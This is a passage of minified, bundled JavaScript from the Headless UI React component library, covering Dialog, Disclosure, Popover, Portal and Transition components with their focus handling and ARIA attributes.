w=D.target.getBoundingClientRect();0===w.x&&0===w.y&&0===w.width&&0===w.height&&eE()}});return w.observe(ec.current),()=>w.disconnect()},[eb,ec,eE]);let[eq,eY]=description_w(),eG=(0,q.useMemo)(()=>[{dialogState:eb,close:eE,setTitleId:ew},eC],[eb,eC,eE,ew]),eX=(0,q.useMemo)(()=>({open:0===eb}),[eb]),eQ={ref:ef,id:A,role:G,"aria-modal":0===eb||void 0,"aria-labelledby":eC.titleId,"aria-describedby":eq};return q.createElement(stack_context_b,{type:"Dialog",enabled:0===eb,element:ec,onUpdate:(0,J.z)((w,D)=>{"Dialog"===D&&(0,es.E)(w,{[eD.Add]:()=>ei(w=>w+1),[eD.Remove]:()=>ei(w=>w-1)})})},q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,q.createElement(eF.Provider,{value:eG},q.createElement(eg.h.Group,{target:ec},q.createElement(eI.O,{force:!1},q.createElement(eY,{slot:eX,name:"Dialog.Description"},q.createElement(ev,{initialFocus:V,containers:eR,features:eS?(0,es.E)(eA,{parent:ev.features.RestoreFocus,leaf:ev.features.All&~ev.features.FocusLock}):ev.features.None},q.createElement(eP,null,(0,ep.sY)({ourProps:eQ,theirProps:en,slot:eX,defaultTag:"div",features:ez,visible:0===eb,name:"Dialog"}))))))))),q.createElement(eK,null))}function Ye(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-overlay-${L}`,...B}=w,[{dialogState:W,close:V}]=dialog_b("Dialog.Overlay"),G=(0,ea.T)(D),X=(0,J.z)(w=>{if(w.target===w.currentTarget){if((0,ej.P)(w.currentTarget))return w.preventDefault();w.preventDefault(),w.stopPropagation(),V()}}),et=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0,onClick:X},theirProps:B,slot:et,defaultTag:"div",name:"Dialog.Overlay"})}function Je(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-backdrop-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Backdrop"),G=(0,ea.T)(D);(0,q.useEffect)(()=>{if(null===V.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[V.panelRef]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Backdrop"})))}function Ke(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-panel-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Panel"),G=(0,ea.T)(D,V.panelRef),X=(0,q.useMemo)(()=>({open:0===W}),[W]),et=(0,J.z)(w=>{w.stopPropagation()});return(0,ep.sY)({ourProps:{ref:G,id:A,onClick:et},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Panel"})}function qe(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-title-${L}`,...B}=w,[{dialogState:W,setTitleId:V}]=dialog_b("Dialog.Title"),G=(0,ea.T)(D);(0,q.useEffect)(()=>(V(A),()=>V(null)),[A,V]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A},theirProps:B,slot:X,defaultTag:"h2",name:"Dialog.Title"})}let eW=Object.assign((0,ep.yV)(We),{Backdrop:(0,ep.yV)(Je),Panel:(0,ep.yV)(Ke),Overlay:(0,ep.yV)(Ye),Title:(0,ep.yV)(qe),Description:eL})},18743:function(w,D,L){"use strict";L.d(D,{p:function(){return eg}});var A,B,W,V=L(2265),q=L(12950),G=L(75606),X=L(8076),J=L(46618),et=L(25306),en=L(35863),er=L(60597),eo=L(54851),el=L(11931);let ea=null!=(W=V.startTransition)?W:function(w){w()};var ei=L(93850),ed=((A=ed||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eu=((B=eu||{})[B.ToggleDisclosure=0]="ToggleDisclosure",B[B.CloseDisclosure=1]="CloseDisclosure",B[B.SetButtonId=2]="SetButtonId",B[B.SetPanelId=3]="SetPanelId",B[B.LinkPanel=4]="LinkPanel",B[B.UnlinkPanel=5]="UnlinkPanel",B);let ec={0:w=>({...w,disclosureState:(0,er.E)(w.disclosureState,{0:1,1:0})}),1:w=>1===w.disclosureState?w:{...w,disclosureState:1},4:w=>!0===w.linkedPanel?w:{...w,linkedPanel:!0},5:w=>!1===w.linkedPanel?w:{...w,linkedPanel:!1},2:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},3:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},es=(0,V.createContext)(null);function _(w){let D=(0,V.useContext)(es);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,_),D}return D}es.displayName="DisclosureContext";let ef=(0,V.createContext)(null);function K(w){let D=(0,V.useContext)(ef);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,K),D}return D}ef.displayName="DisclosureAPIContext";let ep=(0,V.createContext)(null);function Z(){return(0,V.useContext)(ep)}function ee(w,D){return(0,er.E)(D.type,ec,w,D)}ep.displayName="DisclosurePanelContext";let em=V.Fragment;function ne(w,D){let{defaultOpen:L=!1,...A}=w,B=(0,V.useRef)(null),W=(0,J.T)(D,(0,J.h)(w=>{B.current=w},void 0===w.as||w.as===V.Fragment)),G=(0,V.useRef)(null),X=(0,V.useRef)(null),en=(0,V.useReducer)(ee,{disclosureState:L?0:1,linkedPanel:!1,buttonRef:X,panelRef:G,buttonId:null,panelId:null}),[{disclosureState:ea,buttonId:ei},ed]=en,eu=(0,q.z)(w=>{ed({type:1});let D=(0,eo.r)(B);if(!D||!ei)return;let L=w?w instanceof HTMLElement?w:w.current instanceof HTMLElement?w.current:D.getElementById(ei):D.getElementById(ei);null==L||L.focus()}),ec=(0,V.useMemo)(()=>({close:eu}),[eu]),ep=(0,V.useMemo)(()=>({open:0===ea,close:eu}),[ea,eu]);return V.createElement(es.Provider,{value:en},V.createElement(ef.Provider,{value:ec},V.createElement(et.up,{value:(0,er.E)(ea,{0:et.ZM.Open,1:et.ZM.Closed})},(0,el.sY)({ourProps:{ref:W},theirProps:A,slot:ep,defaultTag:em,name:"Disclosure"}))))}function oe(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-button-${L}`,...B}=w,[W,et]=_("Disclosure.Button"),er=Z(),eo=null!==er&&er===W.panelId,ea=(0,V.useRef)(null),ed=(0,J.T)(ea,D,eo?null:W.buttonRef),eu=(0,el.Y2)();(0,V.useEffect)(()=>{if(!eo)return et({type:2,buttonId:A}),()=>{et({type:2,buttonId:null})}},[A,et,eo]);let ec=(0,q.z)(w=>{var D;if(eo){if(1===W.disclosureState)return;switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0}),null==(D=W.buttonRef.current)||D.focus()}}else switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0})}}),es=(0,q.z)(w=>{w.key===ei.R.Space&&w.preventDefault()}),ef=(0,q.z)(D=>{var L;(0,en.P)(D.currentTarget)||w.disabled||(eo?(et({type:0}),null==(L=W.buttonRef.current)||L.focus()):et({type:0}))}),ep=(0,V.useMemo)(()=>({open:0===W.disclosureState}),[W]),em=(0,X.f)(w,ea),ev=eo?{ref:ed,type:em,onKeyDown:ec,onClick:ef}:{ref:ed,id:A,type:em,"aria-expanded":0===W.disclosureState,"aria-controls":W.linkedPanel?W.panelId:void 0,onKeyDown:ec,onKeyUp:es,onClick:ef};return(0,el.sY)({mergeRefs:eu,ourProps:ev,theirProps:B,slot:ep,defaultTag:"button",name:"Disclosure.Button"})}let ev=el.AN.RenderStrategy|el.AN.Static;function ue(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-panel-${L}`,...B}=w,[W,q]=_("Disclosure.Panel"),{close:X}=K("Disclosure.Panel"),en=(0,el.Y2)(),er=(0,J.T)(D,W.panelRef,w=>{ea(()=>q({type:w?4:5}))});(0,V.useEffect)(()=>(q({type:3,panelId:A}),()=>{q({type:3,panelId:null})}),[A,q]);let eo=(0,et.oJ)(),ei=null!==eo?(eo&et.ZM.Open)===et.ZM.Open:0===W.disclosureState,ed=(0,V.useMemo)(()=>({open:0===W.disclosureState,close:X}),[W,X]);return V.createElement(ep.Provider,{value:W.panelId},(0,el.sY)({mergeRefs:en,ourProps:{ref:er,id:A},theirProps:B,slot:ed,defaultTag:"div",features:ev,visible:ei,name:"Disclosure.Panel"}))}let eg=Object.assign((0,el.yV)(ne),{Button:(0,el.yV)(oe),Panel:(0,el.yV)(ue)})},93850:function(w,D,L){"use strict";L.d(D,{R:function(){return B}});var A,B=((A=B||{}).Space=" ",A.Enter="Enter",A.Escape="Escape",A.Backspace="Backspace",A.Delete="Delete",A.ArrowLeft="ArrowLeft",A.ArrowUp="ArrowUp",A.ArrowRight="ArrowRight",A.ArrowDown="ArrowDown",A.Home="Home",A.End="End",A.PageUp="PageUp",A.PageDown="PageDown",A.Tab="Tab",A)},73999:function(w,D,L){"use strict";L.d(D,{J:function(){return ek}});var A,B,W=L(2265),V=L(87250),q=L(12950),G=L(6890),X=L(75606),J=L(32600),et=L(61858),en=L(90583),er=L(57728),eo=L(8076),el=L(59985),ea=L(46618),ei=L(49376),ed=L(58227),eu=L(25306),ec=L(35863),es=L(65410),ef=L(60597),ep=L(54851),em=L(11931),ev=L(93850),eg=((A=eg||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eh=((B=eh||{})[B.TogglePopover=0]="TogglePopover",B[B.ClosePopover=1]="ClosePopover",B[B.SetButton=2]="SetButton",B[B.SetButtonId=3]="SetButtonId",B[B.SetPanel=4]="SetPanel",B[B.SetPanelId=5]="SetPanelId",B);let ey={0:w=>{let D={...w,popoverState:(0,ef.E)(w.popoverState,{0:1,1:0})};return 0===D.popoverState&&(D.__demoMode=!1),D},1:w=>1===w.popoverState?w:{...w,popoverState:1},2:(w,D)=>w.button===D.button?w:{...w,button:D.button},3:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},4:(w,D)=>w.panel===D.panel?w:{...w,panel:D.panel},5:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},eb=(0,W.createContext)(null);function oe(w){let D=(0,W.useContext)(eb);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,oe),D}return D}eb.displayName="PopoverContext";let eC=(0,W.createContext)(null);function fe(w){let D=(0,W.useContext)(eC);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,fe),D}return D}eC.displayName="PopoverAPIContext";let ex=(0,W.createContext)(null);function Ee(){return(0,W.useContext)(ex)}ex.displayName="PopoverGroupContext";let eE=(0,W.createContext)(null);function Ne(){return(0,W.useContext)(eE)}function ke(w,D){return(0,ef.E)(D.type,ey,w,D)}function Ue(w,D){var L;let{__demoMode:A=!1,...B}=w,X=(0,W.useRef)(null),J=(0,ea.T)(D,(0,ea.h)(w=>{X.current=w})),eo=(0,W.useRef)([]),ei=(0,W.useReducer)(ke,{__demoMode:A,popoverState:A?0:1,buttons:eo,button:null,buttonId:null,panel:null,panelId:null,beforePanelSentinel:(0,W.createRef)(),afterPanelSentinel:(0,W.createRef)()}),[{popoverState:ed,button:ec,buttonId:ep,panel:ev,panelId:eg,beforePanelSentinel:eh,afterPanelSentinel:ey},ex]=ei,ew=(0,er.i)(null!=(L=X.current)?L:ec),eS=(0,W.useMemo)(()=>{if(!ec||!ev)return!1;for(let w of document.querySelectorAll("body > *"))if(Number(null==w?void 0:w.contains(ec))^Number(null==w?void 0:w.contains(ev)))return!0;let w=(0,es.GO)(),D=w.indexOf(ec),L=(D+w.length-1)%w.length,A=(D+1)%w.length,B=w[L],W=w[A];return!ev.contains(B)&&!ev.contains(W)},[ec,ev]),ek=(0,et.E)(ep),eN=(0,et.E)(eg),eO=(0,W.useMemo)(()=>({buttonId:ek,panelId:eN,close:()=>ex({type:1})}),[ek,eN,ex]),e$=Ee(),eP=null==e$?void 0:e$.registerPopover,e_=(0,q.z)(()=>{var w;return null!=(w=null==e$?void 0:e$.isFocusWithinPopoverGroup())?w:(null==ew?void 0:ew.activeElement)&&((null==ec?void 0:ec.contains(ew.activeElement))||(null==ev?void 0:ev.contains(ew.activeElement)))});(0,W.useEffect)(()=>null==eP?void 0:eP(eO),[eP,eO]);let[eT,eM]=(0,V.k)(),eI=(0,el.v)({mainTreeNodeRef:null==e$?void 0:e$.mainTreeNodeRef,portals:eT,defaultContainers:[ec,ev]});(0,G.O)(null==ew?void 0:ew.defaultView,"focus",w=>{var D,L,A,B;w.target!==window&&w.target instanceof HTMLElement&&0===ed&&(e_()||ec&&ev&&(eI.contains(w.target)||null!=(L=null==(D=eh.current)?void 0:D.contains)&&L.call(D,w.target)||null!=(B=null==(A=ey.current)?void 0:A.contains)&&B.call(A,w.target)||ex({type:1})))},!0),(0,en.O)(eI.resolveContainers,(w,D)=>{ex({type:1}),(0,es.sP)(D,es.tJ.Loose)||(w.preventDefault(),null==ec||ec.focus())},0===ed);let eR=(0,q.z)(w=>{ex({type:1});let D=w?w instanceof HTMLElement?w:"current"in w&&w.current instanceof HTMLElement?w.current:ec:ec;null==D||D.focus()}),eD=(0,W.useMemo)(()=>({close:eR,isPortalled:eS}),[eR,eS]),ej=(0,W.useMemo)(()=>({open:0===ed,close:eR}),[ed,eR]);return W.createElement(eE.Provider,{value:null},W.createElement(eb.Provider,{value:ei},W.createElement(eC.Provider,{value:eD},W.createElement(eu.up,{value:(0,ef.E)(ed,{0:eu.ZM.Open,1:eu.ZM.Closed})},W.createElement(eM,null,(0,em.sY)({ourProps:{ref:J},theirProps:B,slot:ej,defaultTag:"div",name:"Popover"}),W.createElement(eI.MainTreeNode,null))))))}function Ke(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-button-${L}`,...B}=w,[V,G]=oe("Popover.Button"),{isPortalled:J}=fe("Popover.Button"),et=(0,W.useRef)(null),en=`headlessui-focus-sentinel-${(0,X.M)()}`,el=Ee(),eu=null==el?void 0:el.closeOthers,ep=null!==Ne();(0,W.useEffect)(()=>{if(!ep)return G({type:3,buttonId:A}),()=>{G({type:3,buttonId:null})}},[ep,A,G]);let[eg]=(0,W.useState)(()=>Symbol()),eh=(0,ea.T)(et,D,ep?null:w=>{if(w)V.buttons.current.push(eg);else{let w=V.buttons.current.indexOf(eg);-1!==w&&V.buttons.current.splice(w,1)}V.buttons.current.length>1&&console.warn("You are already using a <Popover.Button /> but only 1 <Popover.Button /> is supported."),w&&G({type:2,button:w})}),ey=(0,ea.T)(et,D),eb=(0,er.i)(et),eC=(0,q.z)(w=>{var D,L,A;if(ep){if(1===V.popoverState)return;switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),null==(L=(D=w.target).click)||L.call(D),G({type:1}),null==(A=V.button)||A.focus()}}else switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),w.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0});break;case ev.R.Escape:if(0!==V.popoverState)return null==eu?void 0:eu(V.buttonId);if(!et.current||null!=eb&&eb.activeElement&&!et.current.contains(eb.activeElement))return;w.preventDefault(),w.stopPropagation(),G({type:1})}}),ex=(0,q.z)(w=>{ep||w.key===ev.R.Space&&w.preventDefault()}),eE=(0,q.z)(D=>{var L,A;(0,ec.P)(D.currentTarget)||w.disabled||(ep?(G({type:1}),null==(L=V.button)||L.focus()):(D.preventDefault(),D.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0}),null==(A=V.button)||A.focus()))}),ew=(0,q.z)(w=>{w.preventDefault(),w.stopPropagation()}),eS=0===V.popoverState,ek=(0,W.useMemo)(()=>({open:eS}),[eS]),eN=(0,eo.f)(w,et),eO=ep?{ref:ey,type:eN,onKeyDown:eC,onClick:eE}:{ref:eh,id:V.buttonId,type:eN,"aria-expanded":0===V.popoverState,"aria-controls":V.panel?V.panelId:void 0,onKeyDown:eC,onKeyUp:ex,onClick:eE,onMouseDown:ew},e$=(0,ei.l)(),eP=(0,q.z)(()=>{let w=V.panel;function m(){(0,ef.E)(e$.current,{[ei.N.Forwards]:()=>(0,es.jA)(w,es.TO.First),[ei.N.Backwards]:()=>(0,es.jA)(w,es.TO.Last)})===es.fE.Error&&(0,es.jA)((0,es.GO)().filter(w=>"true"!==w.dataset.headlessuiFocusGuard),(0,ef.E)(e$.current,{[ei.N.Forwards]:es.TO.Next,[ei.N.Backwards]:es.TO.Previous}),{relativeTo:V.button})}w&&m()});return W.createElement(W.Fragment,null,(0,em.sY)({ourProps:eO,theirProps:B,slot:ek,defaultTag:"button",name:"Popover.Button"}),eS&&!ep&&J&&W.createElement(ed._,{id:en,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eP}))}eE.displayName="PopoverPanelContext";let ew=em.AN.RenderStrategy|em.AN.Static;function $e(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-overlay-${L}`,...B}=w,[{popoverState:V},G]=oe("Popover.Overlay"),J=(0,ea.T)(D),et=(0,eu.oJ)(),en=null!==et?(et&eu.ZM.Open)===eu.ZM.Open:0===V,er=(0,q.z)(w=>{if((0,ec.P)(w.currentTarget))return w.preventDefault();G({type:1})}),eo=(0,W.useMemo)(()=>({open:0===V}),[V]);return(0,em.sY)({ourProps:{ref:J,id:A,"aria-hidden":!0,onClick:er},theirProps:B,slot:eo,defaultTag:"div",features:ew,visible:en,name:"Popover.Overlay"})}let eS=em.AN.RenderStrategy|em.AN.Static;function Ye(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-panel-${L}`,focus:B=!1,...V}=w,[G,et]=oe("Popover.Panel"),{close:en,isPortalled:eo}=fe("Popover.Panel"),el=`headlessui-focus-sentinel-before-${(0,X.M)()}`,ec=`headlessui-focus-sentinel-after-${(0,X.M)()}`,ep=(0,W.useRef)(null),eg=(0,ea.T)(ep,D,w=>{et({type:4,panel:w})}),eh=(0,er.i)(ep),ey=(0,em.Y2)();(0,J.e)(()=>(et({type:5,panelId:A}),()=>{et({type:5,panelId:null})}),[A,et]);let eb=(0,eu.oJ)(),eC=null!==eb?(eb&eu.ZM.Open)===eu.ZM.Open:0===G.popoverState,ex=(0,q.z)(w=>{var D;if(w.key===ev.R.Escape){if(0!==G.popoverState||!ep.current||null!=eh&&eh.activeElement&&!ep.current.contains(eh.activeElement))return;w.preventDefault(),w.stopPropagation(),et({type:1}),null==(D=G.button)||D.focus()}});(0,W.useEffect)(()=>{var D;w.static||1===G.popoverState&&(null==(D=w.unmount)||D)&&et({type:4,panel:null})},[G.popoverState,w.unmount,w.static,et]),(0,W.useEffect)(()=>{if(G.__demoMode||!B||0!==G.popoverState||!ep.current)return;let w=null==eh?void 0:eh.activeElement;ep.current.contains(w)||(0,es.jA)(ep.current,es.TO.First)},[G.__demoMode,B,ep,G.popoverState]);let ew=(0,W.useMemo)(()=>({open:0===G.popoverState,close:en}),[G,en]),ek={ref:eg,id:A,onKeyDown:ex,onBlur:B&&0===G.popoverState?w=>{var D,L,A,B,W;let V=w.relatedTarget;V&&ep.current&&(null!=(D=ep.current)&&D.contains(V)||(et({type:1}),(null!=(A=null==(L=G.beforePanelSentinel.current)?void 0:L.contains)&&A.call(L,V)||null!=(W=null==(B=G.afterPanelSentinel.current)?void 0:B.contains)&&W.call(B,V))&&V.focus({preventScroll:!0})))}:void 0,tabIndex:-1},eN=(0,ei.l)(),eO=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var D;(0,es.jA)(w,es.TO.First)===es.fE.Error&&(null==(D=G.afterPanelSentinel.current)||D.focus())},[ei.N.Backwards]:()=>{var w;null==(w=G.button)||w.focus({preventScroll:!0})}})}w&&b()}),e$=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var w;if(!G.button)return;let D=(0,es.GO)(),L=D.indexOf(G.button),A=D.slice(0,L+1),B=[...D.slice(L+1),...A];for(let D of B.slice())if("true"===D.dataset.headlessuiFocusGuard||null!=(w=G.panel)&&w.contains(D)){let w=B.indexOf(D);-1!==w&&B.splice(w,1)}(0,es.jA)(B,es.TO.First,{sorted:!1})},[ei.N.Backwards]:()=>{var D;(0,es.jA)(w,es.TO.Previous)===es.fE.Error&&(null==(D=G.button)||D.focus())}})}w&&b()});return W.createElement(eE.Provider,{value:A},eC&&eo&&W.createElement(ed._,{id:el,ref:G.beforePanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eO}),(0,em.sY)({mergeRefs:ey,ourProps:ek,theirProps:V,slot:ew,defaultTag:"div",features:eS,visible:eC,name:"Popover.Panel"}),eC&&eo&&W.createElement(ed._,{id:ec,ref:G.afterPanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:e$}))}function ze(w,D){let L=(0,W.useRef)(null),A=(0,ea.T)(L,D),[B,V]=(0,W.useState)([]),G=(0,el.H)(),X=(0,q.z)(w=>{V(D=>{let L=D.indexOf(w);if(-1!==L){let w=D.slice();return w.splice(L,1),w}return D})}),J=(0,q.z)(w=>(V(D=>[...D,w]),()=>X(w))),et=(0,q.z)(()=>{var w;let D=(0,ep.r)(L);if(!D)return!1;let A=D.activeElement;return!!(null!=(w=L.current)&&w.contains(A))||B.some(w=>{var L,B;return(null==(L=D.getElementById(w.buttonId.current))?void 0:L.contains(A))||(null==(B=D.getElementById(w.panelId.current))?void 0:B.contains(A))})}),en=(0,q.z)(w=>{for(let D of B)D.buttonId.current!==w&&D.close()}),er=(0,W.useMemo)(()=>({registerPopover:J,unregisterPopover:X,isFocusWithinPopoverGroup:et,closeOthers:en,mainTreeNodeRef:G.mainTreeNodeRef}),[J,X,et,en,G.mainTreeNodeRef]),eo=(0,W.useMemo)(()=>({}),[]);return W.createElement(ex.Provider,{value:er},(0,em.sY)({ourProps:{ref:A},theirProps:w,slot:eo,defaultTag:"div",name:"Popover.Group"}),W.createElement(G.MainTreeNode,null))}let ek=Object.assign((0,em.yV)(Ue),{Button:(0,em.yV)(Ke),Overlay:(0,em.yV)($e),Panel:(0,em.yV)(Ye),Group:(0,em.yV)(ze)})},87250:function(w,D,L){"use strict";L.d(D,{h:function(){return ed},k:function(){return ee}});var A=L(2265),B=L(54887),W=L(12950),V=L(32600),q=L(33051),G=L(57728),X=L(48957),J=L(46618),et=L(64705),en=L(52057),er=L(11931);function F(w){let D=(0,et.n)(),L=(0,A.useContext)(ea),B=(0,G.i)(w),[W,V]=(0,A.useState)(()=>{if(!D&&null!==L||en.O.isServer)return null;let w=null==B?void 0:B.getElementById("headlessui-portal-root");if(w)return w;if(null===B)return null;let A=B.createElement("div");return A.setAttribute("id","headlessui-portal-root"),B.body.appendChild(A)});return(0,A.useEffect)(()=>{null!==W&&(null!=B&&B.body.contains(W)||null==B||B.body.appendChild(W))},[W,B]),(0,A.useEffect)(()=>{D||null!==L&&V(L.current)},[L,V,D]),W}let eo=A.Fragment;function N(w,D){let L=(0,A.useRef)(null),W=(0,J.T)((0,J.h)(w=>{L.current=w}),D),et=(0,G.i)(L),el=F(L),[ea]=(0,A.useState)(()=>{var w;return en.O.isServer?null:null!=(w=null==et?void 0:et.createElement("div"))?w:null}),ed=(0,A.useContext)(ei),eu=(0,X.H)();return(0,V.e)(()=>{!el||!ea||el.contains(ea)||(ea.setAttribute("data-headlessui-portal",""),el.appendChild(ea))},[el,ea]),(0,V.e)(()=>{if(ea&&ed)return ed.register(ea)},[ed,ea]),(0,q.L)(()=>{var w;el&&ea&&(ea instanceof Node&&el.contains(ea)&&el.removeChild(ea),el.childNodes.length<=0&&(null==(w=el.parentElement)||w.removeChild(el)))}),eu&&el&&ea?(0,B.createPortal)((0,er.sY)({ourProps:{ref:W},theirProps:w,defaultTag:eo,name:"Portal"}),ea):null}let el=A.Fragment,ea=(0,A.createContext)(null);function j(w,D){let{target:L,...B}=w,W={ref:(0,J.T)(D)};return A.createElement(ea.Provider,{value:L},(0,er.sY)({ourProps:W,theirProps:B,defaultTag:el,name:"Popover.Group"}))}let ei=(0,A.createContext)(null);function ee(){let w=(0,A.useContext)(ei),D=(0,A.useRef)([]),L=(0,W.z)(L=>(D.current.push(L),w&&w.register(L),()=>B(L))),B=(0,W.z)(L=>{let A=D.current.indexOf(L);-1!==A&&D.current.splice(A,1),w&&w.unregister(L)}),V=(0,A.useMemo)(()=>({register:L,unregister:B,portals:D}),[L,B,D]);return[D,(0,A.useMemo)(()=>function({children:w}){return A.createElement(ei.Provider,{value:V},w)},[V])]}let ed=Object.assign((0,er.yV)(N),{Group:(0,er.yV)(j)})},9805:function(w,D,L){"use strict";L.d(D,{u:function(){return em}});var A,B=L(2265),W=L(82769),V=L(12950),q=L(80634);function c(w=0){let[D,L]=(0,B.useState)(w),A=(0,q.t)(),W=(0,B.useCallback)(w=>{A.current&&L(D=>D|w)},[D,A]),V=(0,B.useCallback)(w=>!!(D&w),[D]);return{flags:D,addFlag:W,hasFlag:V,removeFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D&~w)},[L,A]),toggleFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D^w)},[L])}}var G=L(32600),X=L(61858),J=L(48957),et=L(46618),en=L(85390),er=L(60597);function once_l(w){let D={called:!1};return(...L)=>{if(!D.called)return D.called=!0,w(...L)}}function g(w,...D){w&&D.length>0&&w.classList.add(...D)}function v(w,...D){w&&D.length>0&&w.classList.remove(...D)}function b(w,D){let L=(0,en.k)();if(!w)return L.dispose;let{transitionDuration:A,transitionDelay:B}=getComputedStyle(w),[W,V]=[A,B].map(w=>{let[D=0]=w.split(",").filter(Boolean).map(w=>w.includes("ms")?parseFloat(w):1e3*parseFloat(w)).sort((w,D)=>D-w);return D}),q=W+V;if(0!==q){L.group(L=>{L.setTimeout(()=>{D(),L.dispose()},q),L.addEventListener(w,"transitionrun",w=>{w.target===w.currentTarget&&L.dispose()})});let A=L.addEventListener(w,"transitionend",w=>{w.target===w.currentTarget&&(D(),A())})}else D();return L.add(()=>D()),L.dispose}function M(w,D,L,A){let B=L?"enter":"leave",W=(0,en.k)(),V=void 0!==A?once_l(A):()=>{};"enter"===B&&(w.removeAttribute("hidden"),w.style.display="");let q=(0,er.E)(B,{enter:()=>D.enter,leave:()=>D.leave}),G=(0,er.E)(B,{enter:()=>D.enterTo,leave:()=>D.leaveTo}),X=(0,er.E)(B,{enter:()=>D.enterFrom,leave:()=>D.leaveFrom});return v(w,...D.base,...D.enter,...D.enterTo,...D.enterFrom,...D.leave,...D.leaveFrom,...D.leaveTo,...D.entered),g(w,...D.base,...q,...X),W.nextFrame(()=>{v(w,...D.base,...q,...X),g(w,...D.base,...q,...G),b(w,()=>(v(w,...D.base,...q),g(w,...D.base,...D.entered),V()))}),W.dispose}function use_transition_D({immediate:w,container:D,direction:L,classes:A,onStart:B,onStop:V}){let J=(0,q.t)(),et=(0,W.G)(),er=(0,X.E)(L);(0,G.e)(()=>{w&&(er.current="enter")},[w]),(0,G.e)(()=>{let w=(0,en.k)();et.add(w.dispose);let L=D.current;if(L&&"idle"!==er.current&&J.current)return w.dispose(),B.current(er.current),w.add(M(L,A.current,"enter"===er.current,()=>{w.dispose(),V.current(er.current)})),w.dispose},[L])}var eo=L(25306),el=L(63960),ea=L(11931);function S(w=""){return w.split(/\s+/).filter(w=>w.length>1)}let ei=(0,B.createContext)(null);ei.displayName="TransitionContext";var ed=((A=ed||{}).Visible="visible",A.Hidden="hidden",A);function ye(){let w=(0,B.useContext)(ei);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}function xe(){let w=(0,B.useContext)(eu);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}let eu=(0,B.createContext)(null);function U(w){return"children"in w?U(w.children):w.current.filter(({el:w})=>null!==w.current).filter(({state:w})=>"visible"===w).length>0}function se(w,D){let L=(0,X.E)(w),A=(0,B.useRef)([]),G=(0,q.t)(),J=(0,W.G)(),et=(0,V.z)((w,D=ea.l4.Hidden)=>{let B=A.current.findIndex(({el:D})=>D===w);-1!==B&&((0,er.E)(D,{[ea.l4.Unmount](){A.current.splice(B,1)},[ea.l4.Hidden](){A.current[B].state="hidden"}}),J.microTask(()=>{var w;!U(A)&&G.current&&(null==(w=L.current)||w.call(L))}))}),en=(0,V.z)(w=>{let D=A.current.find(({el:D})=>D===w);return D?"visible"!==D.state&&(D.state="visible"):A.current.push({el:w,state:"visible"}),()=>et(w,ea.l4.Unmount)}),eo=(0,B.useRef)([]),el=(0,B.useRef)(Promise.resolve()),ei=(0,B.useRef)({enter:[],leave:[],idle:[]}),ed=(0,V.z)((w,L,A)=>{eo.current.splice(0),D&&(D.chains.current[L]=D.chains.current[L].filter(([D])=>D!==w)),null==D||D.chains.current[L].push([w,new Promise(w=>{eo.current.push(w)})]),null==D||D.chains.current[L].push([w,new Promise(w=>{Promise.all(ei.current[L].map(([w,D])=>D)).then(()=>w())})]),"enter"===L?el.current=el.current.then(()=>null==D?void 0:D.wait.current).then(()=>A(L)):A(L)}),eu=(0,V.z)((w,D,L)=>{Promise.all(ei.current[D].splice(0).map(([w,D])=>D)).then(()=>{var 